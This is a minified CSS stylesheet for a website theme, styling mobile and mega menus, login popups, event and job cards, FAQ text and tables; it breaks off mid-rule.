.menu-item.thb-icon-parent a{font-size:22px}.thb-header-mobile-menu-container .thb-header-top-menu .menu-item.thb-icon-parent [class*=icon]{border:unset;width:100%;background:none}.thb-header-mobile-menu-container .thb-header-mobile-search-form{width:100%;height:48px;padding:0 20px;position:relative;background-color:rgba(0,0,0,0);margin-bottom:15px}.thb-header-mobile-menu-container .thb-header-mobile-search-input{font-weight:700;font-size:16px;padding:8px 20px;background-color:#f2f3f5;border-radius:8px;height:64px;color:#aaabb6;font-size:18px;font-weight:700;line-height:24px;text-align:left}.thb-header-mobile-menu-wrapper{position:relative;padding:20px}.thb-header-mobile-menu{display:flex;width:100%;flex-direction:column;margin:0}.thb-header-mobile-menu-join{display:none;position:fixed;padding:19px 20px;right:-100%;top:0;width:100%;height:100%;background-color:#000;z-index:9999;transition:right .3s ease}.thb-header-mobile-menu-join .thb-header-popup-bottom{font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left;margin-top:24px;color:#fff}.thb-header-mobile-menu-join .thb-header-popup-bottom a{color:#ee1d7a}.thb-header-mobile-menu-join.active{display:block;right:0;margin-top:53px}.thb-header-mobile-menu-join .login-form-return{cursor:pointer}.thb-header-mobile-menu-join .login-form-return svg{width:18.01px;height:9.02px;margin-right:11px}.thb-header-mobile-menu-join .login-form-return{display:block;position:absolute;left:25vw;margin-top:-53px;transform:translateZ(0);color:#fff;text-align:center;font-size:16px;font-weight:400;line-height:23px;letter-spacing:-0.01em}.thb-header-mobile-menu-join .thb-header-popup-title{font-family:Poppins;font-size:28px;font-weight:700;line-height:36px;letter-spacing:-0.01em;text-align:left;color:#fff}.thb-header-mobile-menu-join .thb-header-popup-subtitle{font-family:Poppins;font-size:16px;font-weight:400;line-height:23px;letter-spacing:-0.01em;text-align:left;color:#fff}.thb-header-mobile-menu-join .dan-title{color:#fff !important}.thb-header-mobile-menu-join .dan-subtitle{color:#a1a1a9 !important}.thb-header-mobile-menu-login-form{position:fixed;top:0;right:-100%;width:100%;height:100%;background-color:#fff;box-shadow:-2px 0 5px rgba(0,0,0,.5);transition:right .3s ease;z-index:20;background:#000;margin-top:53px}.thb-header-mobile-menu-login-form .login-form-return{cursor:pointer}.thb-header-mobile-menu-login-form .login-form-return svg{width:18.01px;height:9.02px;margin-right:11px}.thb-header-mobile-menu-login-form .login-form-info{border:1px solid var(--Color-Semantic-Attention---500, #F49507);padding:8px 16px;border-radius:8px;background:#fff6e5;margin-top:32px;display:flex;flex-direction:row}.thb-header-mobile-menu-login-form .login-form-info .login-form-warning-text{font-size:12px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left;color:#131529}.thb-header-mobile-menu-login-form .login-form-info .login-form-warning-text a{color:#ee1d7a}.thb-header-mobile-menu-login-form .login-form-info svg{width:20px;height:20px;margin-right:12.5px;align-self:center}.thb-header-mobile-menu-login-form .login-form-info svg path{fill:#f49507}.thb-header-mobile-menu-login-form .login-form-info svg path:nth-child(3){fill:#f49507}.thb-header-mobile-menu-login-form .login-form-warning{border:1px solid var(--Color-Semantic-Danger---500, #F94568);padding:8px 16px;border-radius:8px;background:#fff2f6;margin-top:32px;display:flex;margin-bottom:8px;flex-direction:row}.thb-header-mobile-menu-login-form .login-form-warning .login-form-warning-text{font-size:12px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left;color:#131529}.thb-header-mobile-menu-login-form .login-form-warning .login-form-warning-text a{color:#ee1d7a}.thb-header-mobile-menu-login-form .login-form-warning svg{width:20px;height:20px;margin-right:12.5px;align-self:center}.thb-header-mobile-menu-login-form .login-form-warning svg path{fill:#ee1d7a}.thb-header-mobile-menu-login-form .login-form-warning svg path:nth-child(3){fill:#ee1d7a}.thb-header-mobile-menu-login-form.active{right:0;padding:19px 20px}.thb-header-mobile-menu-login-form.active form label{color:var(--Color-Gray-Iron, #D9D9DB);font-size:14px;font-weight:500;line-height:22px;text-align:left}.thb-header-mobile-menu-login-form.active form input,.thb-header-mobile-menu-login-form.active form button{border-radius:8px}.thb-header-mobile-menu-login-form.active form button{width:100%;justify-content:center;height:56px;margin-top:16px;font-size:16px;font-weight:700;line-height:24px;text-align:center}.thb-header-mobile-menu-login-form.active form li{text-transform:none;margin-right:0px;margin-left:auto}.thb-header-mobile-menu-login-form.active .login-form-content-exclusive{font-size:14px;font-weight:400;line-height:24px;letter-spacing:-0.01em;text-align:left;margin-top:16px;color:#fff;margin-bottom:32px}.thb-header-mobile-menu-login-form.active .login-form-content-exclusive a{color:#ee1d7a}.thb-header-mobile-menu-login-form.active .login-form-content-title{font-family:Poppins;font-size:28px;font-weight:700;line-height:36px;letter-spacing:-0.01em;text-align:left;color:#fff;margin-bottom:8px}.thb-header-mobile-menu-login-form.active .login-form-content-subtitle{font-family:Poppins;font-size:16px;font-weight:400;line-height:23px;letter-spacing:-0.01em;text-align:left;color:#fff;margin-bottom:40px}.thb-header-mobile-menu-login-form.active .login-form-content-subtitle a{color:#ee1d7a}.thb-header-mobile-menu-login-form.active .login-form-return{display:block;position:absolute;cursor:pointer;left:25vw;margin-top:-53px;transform:translateZ(0);color:#fff !important;text-align:center;font-size:16px;font-weight:400;line-height:23px;letter-spacing:-0.01em;z-index:10}.thb-header-mobile-menu-login-form.active .login-form-content{position:relative}.thb-header-mobile-menu-marketplace{width:100%;padding:0 20px;position:relative;height:inherit}.thb-header-mobile-menu-contact{display:flex;padding:32px 20px}.thb-header-mobile-menu-contact ul{display:flex;width:100%;justify-content:space-between;margin-left:0px;margin-bottom:0px}.thb-header-mobile-menu-contact ul li{text-align:center;text-transform:uppercase;list-style-type:none}.thb-header-mobile-menu-contact ul li a{font-family:Poppins;color:#fff;font-size:14px;font-weight:400;line-height:14px}.thb-header-mobile-menu-social{margin-top:60px}.thb-header-mobile-menu-social ul{display:flex;justify-content:space-between;margin-left:0px}.thb-header-mobile-menu-social ul li{list-style-type:none}.thb-header-mobile-menu-social ul li a{color:#a1a1a9;min-width:24px;min-height:24px}.thb-header-mobile-menu-buttons ul{display:flex;gap:16px;flex-direction:column;margin-left:0px;margin-bottom:0px}.thb-header-mobile-menu-buttons ul li{border-radius:8px;height:64px;width:100%;padding:0px 32px 0px 32px;width:100%;align-content:center;list-style-type:none;text-align:center;font-weight:700;font-size:18px;line-height:24px}.thb-header-mobile-menu-buttons ul li.marketplace{background:#fff;color:#ee1d7a;border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A)}.thb-header-mobile-menu-buttons ul li.join-dan-button{background:#ee1d7a;color:#fff}.thb-header-mobile-menu-guide-container .thb-header-mobile-menu-container{margin-top:61px;padding-top:20px;background-color:#fff;color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));text-align:center;font-family:Poppins;font-size:16px;font-style:normal;font-weight:400;z-index:99;line-height:24px;height:378px;border-bottom:1px solid #d6c8ff;background:#fff;box-shadow:0px 24px 32px 0px rgba(98,45,224,.16)}.thb-header-mobile-menu-guide-container .thb-header-mobile-menu-container .thb-btn{border-radius:8px;width:93vw;justify-content:center;height:64px}.thb-header-mobile-menu-guide-container .thb-header-mobile-menu-container ul{list-style-type:none}.thb-header-mobile-menu-guide-container .thb-header-mobile-menu-container ul li{margin-bottom:32px}.thb-header-mobile-menu .sub-menu{height:0;opacity:0}.thb-header-mobile-menu .sub-menu .menu-item:not(.thb-mega-menu-column-parent)>a{font-weight:400}.thb-header-mobile-menu .sub-menu.sub-menu-open{transition:transform .4s ease-in-out,opacity .8s linear;opacity:1;height:auto}.thb-header-mobile-menu .menu-item{overflow:hidden;cursor:pointer}.thb-header-mobile-menu .menu-item a:where(:not(.thb-btn)){display:flex;flex-direction:row;align-items:center;width:100%;justify-content:space-between;color:#fff;padding:12px 0;font-weight:600;font-size:20px;line-height:22px}.thb-header-mobile-menu .menu-item:not(.menu-item-first-level){margin-left:25px}.thb-header-mobile-menu .menu-item:not(.menu-item-first-level).menu-item-has-children{margin-left:15px}.thb-header-mobile-menu .menu-item:not(.menu-item-first-level) a{justify-content:flex-start;flex-wrap:wrap}.thb-header-mobile-menu .menu-item.sub-menu-opened.menu-item-first-level>a::after{content:""}.thb-header-mobile-menu .menu-item.sub-menu-opened:not(.menu-item-first-level)>a::before{content:""}.thb-header-mobile-menu .menu-item-has-children>a{pointer-events:none}.thb-header-mobile-menu .menu-item-has-children>a::after,.thb-header-mobile-menu .menu-item-has-children>a::before{font-family:"danicons";font-style:normal;font-weight:normal;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:9}.thb-header-mobile-menu .menu-item-has-children>a::before{margin-right:15px;font-size:12px}.thb-header-mobile-menu .menu-item-has-children.menu-item-first-level>a::after{content:""}.thb-header-mobile-menu .menu-item-has-children:not(.menu-item-first-level)>a::before{content:""}@media only screen and (max-width: 767px){.thb-header-mobile-menu .menu-item-has-children.thb-mega-menu-parent>.sub-menu.has-tabs .thb-header-mega-menu{padding:0}}.thb-header-mobile-menu .menu-item:not(.thb-mega-menu-parent) .sub-menu .menu-item>a{font-size:18px;line-height:20px}.thb-header-mega-menu{max-width:calc(79.375rem - 30px) !important;margin-right:auto;margin-left:auto;flex:1;padding:10px 24px 0 10px}@media only screen and (min-width: 768px){.thb-header-mega-menu{padding:0}}@media only screen and (min-width: 768px){.thb-header-mega-menu{padding:0 35px}}@media only screen and (max-width: 767px){.thb-header-mega-menu>.row{padding:0}}@media only screen and (max-width: 767px){.thb-header-mega-menu>.row>.columns{padding:0}}.thb-header-mega-menu-agencies-inner{padding:32px 0 32px 0 !important}.thb-header-mega-menu-inner{display:flex;flex-flow:row wrap;row-gap:16px;column-gap:30px;justify-content:space-between;padding:32px 0px 48px 0px}.thb-header-mega-menu-inner-container{display:flex}@media only screen and (max-width: 768px){.thb-header-mega-menu-inner-container{flex-direction:column}}@media only screen and (min-width: 768px){.thb-header-mega-menu-inner-container .thb-header-mega-menu-inner>*{flex:1 1 calc(33.333% - 30px);max-width:calc(33.333% - 30px)}}.thb-header-mega-menu-inner-second{margin:24px 0px 69px 0px;background:#fff6e5;min-width:calc((100% - 90px)/4);border-radius:8px;cursor:auto}@media only screen and (max-width: 768px){.thb-header-mega-menu-inner-second{width:inherit;display:flex;flex-direction:row}}@media only screen and (min-width: 768px){.thb-header-mega-menu-inner-second{padding:16px 21px}}@media only screen and (min-width: 768px){.thb-header-mega-menu-inner-second .first-tool{border-bottom:1px solid #d9d9db}}.thb-header-mega-menu-inner-second .featured-tool-title{font-size:16px;font-weight:700;line-height:24px;text-align:center;text-underline-position:from-font;text-decoration-skip-ink:none;color:#333}@media only screen and (max-width: 768px){.thb-header-mega-menu-inner-second .featured-tool-title{display:none}}.thb-header-mega-menu-inner-second .tool-logo{width:104px;height:104px;margin-bottom:16px}.thb-header-mega-menu-inner-second .tool-name{font-size:15px;font-weight:700;line-height:22.5px;text-align:center;text-underline-position:from-font;text-decoration-skip-ink:none}@media only screen and (min-width: 768px){.thb-header-mega-menu-inner-second .featured-tool-mega-menu{padding:24px 40px}}@media only screen and (max-width: 768px){.thb-header-mega-menu-inner-second .featured-tool-mega-menu{padding:24px 0px;width:-webkit-fill-available}}@media only screen and (max-width: 768px){.thb-header-mega-menu-inner-second .featured-tool-mega-menu a{padding:0px;display:flex;flex-direction:column !important}}@media only screen and (min-width: 768px){.thb-header-mega-menu-inner{row-gap:32px;justify-content:flex-start}}.thb-header-mega-menu-inner--feed .thb-header-mega-menu-content-columns ul{display:flex;flex-direction:column;height:100%}@media only screen and (max-width: 767px){.thb-header-mega-menu .thb-tab-seperator{border-color:#fff}}.thb-header-mega-menu .thb-tab.thb-mega-menu-tab .thb-tab-items{border-bottom:none;margin-bottom:0;column-gap:64px;flex:0 0 auto;overflow-x:auto}.thb-header-mega-menu .thb-tab.thb-mega-menu-tab .thb-tab-items .thb-header-mega-menu-content-columns{display:flex;align-items:center;white-space:nowrap}.thb-header-mega-menu .thb-tab.thb-mega-menu-tab .thb-tab-items .thb-header-mega-menu-content-columns a{font-size:16px}.thb-header-mega-menu .thb-tab.thb-mega-menu-tab .thb-tab-item{padding:16px;line-height:24px;position:relative;width:unset}@media only screen and (min-width: 768px){.thb-header-mega-menu .thb-tab.thb-mega-menu-tab .thb-tab-item{color:#131529}}.thb-header-mega-menu .thb-tab.thb-mega-menu-tab .thb-tab-item::after{position:absolute;height:4px;bottom:0}.thb-header-mega-menu .thb-tab.thb-mega-menu-tab .thb-tab-item:hover{color:#ee1d7a}.thb-header-mega-menu .thb-tab.thb-mega-menu-tab .thb-tab-item.active{color:#ee1d7a}.thb-header-mega-menu-content-columns{width:100%}@media only screen and (min-width: 768px){.thb-header-mega-menu-content-columns{width:calc((100% - 90px)/4)}}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a{font-weight:400;padding:0}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card{border-radius:8px;border:1px solid #e1e1e6;width:270px;height:248px;flex-shrink:0}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card .thb-mega-menu-event-image{border-radius:8px 8px 0 0;height:128px;width:100%;flex-shrink:0}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card .thb-mega-menu-event-image img{border-radius:8px 8px 0 0}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card .thb-mega-menu-event-info{padding:16px}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card .thb-mega-menu-event-info .thb-mega-menu-event-title{overflow:hidden;color:#333;transition:color .3s ease;text-overflow:ellipsis;font-family:Poppins;font-size:16px;font-weight:700;line-height:normal;display:-webkit-box;width:228px;-webkit-box-orient:vertical;-webkit-line-clamp:1;margin-bottom:10px;letter-spacing:normal}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card .thb-mega-menu-event-info .thb-mega-menu-event-details{display:inline-flex;flex-direction:column;align-items:flex-start;gap:6px}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card .thb-mega-menu-event-info .thb-mega-menu-event-details .thb-mega-menu-event-date{color:#333;font-family:Poppins;font-size:12px;font-weight:400;line-height:normal;margin-bottom:-4px;margin-left:-4px}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card .thb-mega-menu-event-info .thb-mega-menu-event-details .thb-mega-menu-event-location{color:#333;font-family:Poppins;font-size:12px;font-weight:400;line-height:normal;margin-left:-4px;margin-top:1px}@media(max-width: 767px){.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card .thb-mega-menu-event-title{color:#e1e1e6}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-event-card .thb-mega-menu-event-date{color:#e1e1e6}}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item a .thb-header-mega-menu-content-item--title:hover .thb-mega-menu-event-title{color:#ee1d7a}.thb-header-mega-menu-content-columns .thb-header-mega-menu-content-item--title a:hover .thb-mega-menu-event-title{color:#ee1d7a !important;transition:color .3s ease}@media(max-width: 767px){.thb-header-mega-menu-content-columns .thb-mega-menu-event-title,.thb-header-mega-menu-content-columns .thb-mega-menu-event-date,.thb-header-mega-menu-content-columns .thb-mega-menu-event-location{color:#fff !important}.thb-header-mega-menu-content-columns .thb-header-mega-menu-event-card,.thb-header-mega-menu-content-columns .thb-header-mega-menu-cta-box{width:100% !important;box-sizing:border-box}}.thb-header-mega-menu-content-columns--agency-of-month{background-color:#f7f7f7;border-radius:8px;padding:16px 24px 24px;top:-16px;position:relative}@media only screen and (min-width: 768px){.thb-header-mega-menu-content-columns--agency-of-month{max-width:270px}}.thb-header-mega-menu-content-columns--agency-of-month .thb-header-mega-menu-content-item--title{color:#333;margin-bottom:24px;border:none}.thb-header-mega-menu-content-columns--agency-of-month li{text-align:center}.thb-header-mega-menu-content-columns--agency-of-month li:not(:first-child){padding:0 0 24px 0;margin-bottom:0}.thb-header-mega-menu-content-columns--agency-of-month li:not(:first-child)+li{border-top:1px solid #d9d9db;padding:24px 0 0 0}.thb-header-mega-menu-content-columns--agency-of-month li:not(:first-child):last-child{padding-bottom:0}.thb-header-mega-menu-content-columns--agency-of-month.count--1{height:max-content}.thb-header-mega-menu-content-columns--join-tools{background:#ebf1ff;border-radius:8px;padding:16px;cursor:auto}@media only screen and (max-width: 768px){.thb-header-mega-menu-content-columns--join-tools{width:auto}}@media only screen and (min-width: 768px){.thb-header-mega-menu-content-columns--join-tools{margin-top:-7px}}.thb-header-mega-menu-content-columns--join-tools p{font-size:12px;font-weight:400;line-height:18px;text-align:left;text-underline-position:from-font;text-decoration-skip-ink:none}.thb-header-mega-menu-content-columns--join-tools a{padding:0px !important;width:-webkit-fill-available}.thb-header-mega-menu-content-columns--join-tools button{border-radius:8px;border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);background:var(--Color-Base-White, #FFF);display:flex;height:48px;padding:0 32px;justify-content:center;align-items:center;gap:8px;color:var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);font-family:Poppins;font-size:14px;font-weight:700;line-height:24px;text-align:center;text-underline-position:from-font;text-decoration-skip-ink:none;cursor:pointer}.thb-header-mega-menu-content-columns--join-tools button svg{width:24px;height:24px;margin-left:4px}.thb-header-mega-menu-content-columns--join-tools .thb-header-mega-menu-content-item--title{color:#333;font-size:16px;font-weight:700;line-height:24px;text-align:left;text-underline-position:from-font;text-decoration-skip-ink:none}.thb-header-mega-menu-content-item{margin-bottom:15px;font-size:15px;line-height:24px;color:#fff}@media only screen and (min-width: 768px){.thb-header-mega-menu-content-item{color:#333;margin-bottom:10px}}.thb-header-mega-menu-content-item--other-links.thb-header-mega-menu-content-item a{color:#ee1d7a;justify-content:unset}.thb-header-mega-menu-content-item--other-links.thb-header-mega-menu-content-item a::after{content:"";font-family:"danicons" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:10px;margin-left:5px}.thb-header-mega-menu-content-item--title.thb-header-mega-menu-content-item--title{font-weight:700;font-size:20px;line-height:22px;border-bottom:1px solid #fff;padding-bottom:10px}@media only screen and (min-width: 768px){.thb-header-mega-menu-content-item--title.thb-header-mega-menu-content-item--title{font-size:16px;line-height:24px;border-bottom:none;padding:0}}.thb-header-mega-menu-content-item--title.thb-header-mega-menu-content-item--title a{font-weight:inherit;font-size:inherit;line-height:inherit}.thb-header-mega-menu-content-item--noop{display:none}@media only screen and (min-width: 768px){.thb-header-mega-menu-content-item--noop{display:block;visibility:hidden}}.thb-header-mega-menu-content-item--agency-of-month.thb-header-mega-menu-content-item a{display:flex;flex-direction:column;align-items:center}.thb-header-mega-menu-content-item--agency-of-month.thb-header-mega-menu-content-item .thb-post-thumbnail-container{width:104px;height:104px;margin-bottom:16px}.thb-header-mega-menu-content-item--agency-of-month.thb-header-mega-menu-content-item .thb-post-title{font-weight:700;font-size:15px;line-height:22px;color:#333}.thb-header-mega-menu-content-item .icon-thunderbolt{background-image:url("../svg/icon-thunderbolt.svg");height:15px;width:15px;object-fit:cover;display:inline-block;background-repeat:no-repeat}.thb-header-mega-menu-content-item--blog-post.thb-header-mega-menu-content-item{margin-top:auto}@media only screen and (min-width: 768px){.thb-header-mega-menu-content-item--blog-post.thb-header-mega-menu-content-item::before{content:"";display:block;margin-top:22px}}.thb-header-mega-menu-content-item--blog-post.thb-header-mega-menu-content-item a{height:221px;width:100%;border:1px solid #e1e1e6;border-radius:8px;overflow:hidden;display:flex;flex-direction:column;justify-content:unset}.thb-header-mega-menu-content-item--blog-post.thb-header-mega-menu-content-item .thb-post-thumbnail-container{height:110px;width:100%}.thb-header-mega-menu-content-item--blog-post.thb-header-mega-menu-content-item .thb-post-title{padding:16px;font-size:16px;font-weight:700}.thb-header-mega-menu span.thb-header-mega-menu-cta-button-text{display:flex;gap:8px}.thb-header-mega-menu span.thb-header-mega-menu-cta-button-text svg{width:20px;height:20px}.thb-header-mega-menu-jobs .thb-header-mega-menu-cta-button{border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A)}.thb-header-mega-menu-jobs-card{padding:16px;height:248px;display:flex;flex-direction:column;gap:16px;border:1px solid #e1e1e6;border-radius:8px}.thb-header-mega-menu-jobs-card-top{display:flex;flex-direction:row;gap:16px}.thb-header-mega-menu-jobs-card-top .thb-header-mega-menu-jobs-agency-image{min-width:64px;height:64px}.thb-header-mega-menu-jobs-card-top img{border-radius:8px;width:64px;height:64px}.thb-header-mega-menu-jobs-details{display:flex;flex-direction:column}.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-description,.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-location,.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-type{color:#333;font-family:Poppins;font-size:12px;font-style:normal;font-weight:400;line-height:normal;margin-bottom:8px;display:flex;gap:6px}@media only screen and (max-width: 768px){.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-description,.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-location,.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-type{color:#fff}}.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-description svg,.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-location svg,.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-type svg{width:16px !important;height:16px !important}.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-description svg path,.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-location svg path,.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-type svg path{fill:#ee1d7a}.thb-header-mega-menu-jobs-details .thb-header-mega-menu-jobs-description{margin-bottom:16px}.thb-header-popup{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.24)}.thb-header-popup-title{font-size:28px;font-weight:700;line-height:36px;letter-spacing:-0.01em;text-align:left;color:#333;margin-bottom:8px}.thb-header-popup-subtitle{font-size:16px;font-weight:400;line-height:23px;letter-spacing:-0.01em;text-align:left;max-width:250px;color:#333;margin-bottom:40px}.thb-header-popup-clients{display:flex;flex-direction:column;gap:8px}.thb-header-popup-bottom{font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left;margin-top:24px}.thb-header-popup-bottom a{color:var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A)}.thb-header-popup-agency,.thb-header-popup-tool,.thb-header-popup-brand{border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);padding:16px;border-radius:8px;cursor:pointer}.thb-header-popup-agency:hover,.thb-header-popup-tool:hover,.thb-header-popup-brand:hover{background:#fff2f6}.thb-header-popup-agency:hover .dan-subtitle,.thb-header-popup-tool:hover .dan-subtitle,.thb-header-popup-brand:hover .dan-subtitle{color:#333}.thb-header-popup-agency a,.thb-header-popup-tool a,.thb-header-popup-brand a{display:flex;flex-direction:row;gap:16px}.thb-header-popup-agency .dan-client-icon svg,.thb-header-popup-tool .dan-client-icon svg,.thb-header-popup-brand .dan-client-icon svg{width:32px;height:32px}.thb-header-popup-agency .dan-title,.thb-header-popup-tool .dan-title,.thb-header-popup-brand .dan-title{font-size:16px;font-weight:700;line-height:22px;letter-spacing:-0.01em;text-align:left;color:#333}.thb-header-popup-agency .dan-subtitle,.thb-header-popup-tool .dan-subtitle,.thb-header-popup-brand .dan-subtitle{font-size:12px;font-weight:400;line-height:20px;text-align:left;color:#767779}.thb-header-popup-content{background-color:#fff;padding:48px 32px 48px 32px;border-radius:8px;width:371px;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%)}.thb-header-popup-close{color:#aaa;float:right;font-size:28px;font-weight:bold;margin-top:-30px;margin-right:-15px}.thb-header-popup-close svg{width:24px;height:24px}.thb-header-popup-close:hover,.thb-header-popup-close:focus{color:#000;text-decoration:none;cursor:pointer}.thb-header-menu-login-form{background-color:#fff;padding:48px 32px 18px 32px;border-radius:8px;width:371px;display:none;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);z-index:1000;width:100%;max-width:371px}.thb-header-menu-login-form .my-auto{margin:auto}.thb-header-menu-login-form .thb-header-popup-close{margin-top:-30px;margin-right:-15px}.thb-header-menu-login-form .login-form-content-title{font-family:Poppins;font-size:28px;font-weight:700;line-height:36px;letter-spacing:-0.01em;text-align:left;color:#131529;margin-bottom:8px}.thb-header-menu-login-form .login-form-content-subtitle{font-family:Poppins;font-size:16px;font-weight:400;line-height:23px;letter-spacing:-0.01em;text-align:left;color:#131529;margin-bottom:40px}.thb-header-menu-login-form .login-form-content-subtitle a{color:#ee1d7a}.thb-header-menu-login-form .login-form-content-exclusive{font-size:14px;font-weight:400;line-height:24px;letter-spacing:-0.01em;text-align:left;margin-top:16px;color:#131529;margin-bottom:32px}.thb-header-menu-login-form .login-form-content-exclusive a{color:#ee1d7a}.thb-header-menu-login-form .login-form-info{border:1px solid var(--Color-Semantic-Attention---500, #F49507);padding:8px 16px;border-radius:8px;background:#fff6e5;display:flex;flex-direction:row;margin-bottom:14px}.thb-header-menu-login-form .login-form-info .login-form-warning-text{font-size:12px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left;color:#131529}.thb-header-menu-login-form .login-form-info .login-form-warning-text a{color:#ee1d7a}.thb-header-menu-login-form .login-form-info svg{width:36px;height:36px;margin-right:12.5px;align-self:center}.thb-header-menu-login-form .login-form-info svg path{fill:#f49507}.thb-header-menu-login-form .login-form-info svg path:nth-child(3){fill:#f49507}.thb-header-menu-login-form .login-form-warning{border:1px solid var(--Color-Semantic-Danger---500, #F94568);padding:8px 16px;border-radius:8px;background:#fff2f6;display:flex;flex-direction:row;margin-bottom:8px}.thb-header-menu-login-form .login-form-warning .login-form-warning-text{font-size:12px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left;color:#131529}.thb-header-menu-login-form .login-form-warning .login-form-warning-text a{color:#ee1d7a}.thb-header-menu-login-form .login-form-warning svg{width:36px;height:36px;margin-right:12.5px;align-self:center}.thb-header-menu-login-form .login-form-warning svg path{fill:#f94568}.thb-header-menu-login-form .login-form-warning svg path:nth-child(3){fill:#f94568}.thb-header-menu-login-form form .form-item{margin-bottom:8px}.thb-header-menu-login-form form label{color:#333;font-size:14px;font-weight:500;line-height:22px;text-align:left}.thb-header-menu-login-form form input{height:54px}.thb-header-menu-login-form form input,.thb-header-menu-login-form form button{border-radius:8px}.thb-header-menu-login-form form button{width:100%;justify-content:center;height:56px;margin-top:16px;font-size:16px;font-weight:700;line-height:24px;text-align:center;max-width:306px}.thb-header-menu-login-form form ul{margin-bottom:0px}.thb-header-menu-login-form form li{text-transform:none;margin-right:0px;margin-left:auto;text-align:right}.thb-header-menu-login-form form li a{font-size:14px;font-weight:400;line-height:24px;letter-spacing:-0.01em;text-align:left}.thb-header-mega-menu-content-columns--join-tools p{line-height:24px}input.thb-header-nav-search-input{padding-left:25px}.thb-header-nav-search-form svg{max-width:24px !important;height:24px}.thb-icon-header-search{display:inline-block;width:24px;height:24px;background:url("../svg/menu-search.svg") no-repeat;background-size:auto;align-self:center;top:25%;background-position-y:center}.thb-icon-header-search svg{max-width:24px !important;height:24px}.thb-header-mega-menu-content-item--agency-of-month .thb-post-title:hover{color:#ee1d7a !important}.thb-mobil-mega-menu-no-border-line{border-bottom:0 !important}.guide-close-button::before{width:32px;height:32px;margin-right:0px;display:block;content:"";object-fit:cover;background:url("../svg/mobile-close-button.svg") no-repeat}label.hs-error-msg.hs-main-font-element{color:#fd5656}ul.no-list.hs-error-msgs.inputs-list{list-style-type:none;margin-left:0px}.thb-header-mega-menu-cta-box{border-radius:8px;background:#ebf1ff;width:270px;height:248px;flex-shrink:0}.thb-header-mega-menu-cta-box .thb-header-mega-menu-cta-title{color:#333;font-family:Poppins;font-size:16px;font-weight:700;line-height:normal;padding:20px;margin-bottom:0;padding-bottom:9px;letter-spacing:normal}.thb-header-mega-menu-cta-box .thb-header-mega-menu-cta-text{color:#333;font-family:Poppins;font-size:12px;font-weight:400;line-height:normal;padding:0 20px;padding-bottom:0;margin-bottom:0;letter-spacing:normal}.thb-header-mega-menu-cta-box .thb-header-mega-menu-cta-button{border-radius:8px;border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);background:#fff;display:inline-flex;padding:13px 26px;justify-content:center;align-items:center;gap:10px;margin:10px 20px;transition:border .5s}.thb-header-mega-menu-cta-box .thb-header-mega-menu-cta-button .thb-header-mega-menu-cta-button-text{color:#ee1d7a;text-align:center;font-family:Poppins;font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase}.thb-header-mega-menu-cta-box .thb-header-mega-menu-cta-button:hover{border:1px solid #ee1d7a;transition:.5s}.thb-header-mega-menu-content-columns ul{margin-left:0px}.thb-login-form-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2392156863);z-index:19}.thb-post-faq-body-content{width:100%;font-size:14px}.thb-post-faq-body-content a{font-weight:bold;color:#ee1d7a}.thb-post-faq-body-content ul{margin-top:1.25rem}@media only screen and (min-width: 768px){.thb-post-faq-body-content p{font-size:16px}.thb-post-faq-body-content li{font-size:16px}}.table-container{overflow-x:auto;-webkit-overflow-scrolling:touch;max-width:100%}.table-container table{width:100%;border-collapse:collapse;margin:0;font-family:"Poppins",sans-serif;text-align:left}.table-container table th,.table-container table td{border:1px solid 